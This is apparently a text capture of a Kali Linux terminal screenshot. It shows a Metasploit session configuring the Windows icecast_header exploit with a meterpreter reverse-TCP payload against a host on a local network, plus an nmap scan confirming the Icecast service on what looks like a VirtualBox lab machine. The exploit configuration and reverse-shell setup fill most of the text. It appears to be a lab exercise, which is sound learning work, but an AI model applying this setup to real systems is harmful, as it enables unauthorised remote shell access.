 1 2 3 4 12:34
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.20 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Trash
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.30 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > sudo nmap -sV -p 8000 192.168.1.20
[*] exec: sudo nmap -sV -p 8000 192.168.1.20
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-26 12:31 CEST
Nmap scan report for DESKTOP-9K1O4BT.homenet.telecomitalia.it (192.168.1.20)
Host is up (0.0012s latency).
PORT STATE SERVICE VERSION
8000/tcp open http Icecast streaming media server
MAC Address: 08:00:27:59:F2:B7 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.52 seconds
msf6 exploit(windows/http/icecast_header) >